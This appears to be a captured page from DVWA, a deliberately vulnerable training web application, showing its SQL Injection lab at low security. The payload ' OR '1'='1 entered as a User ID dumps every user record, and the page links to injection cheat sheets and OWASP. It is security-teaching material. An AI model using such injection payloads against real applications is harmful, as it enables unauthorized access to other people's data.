 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help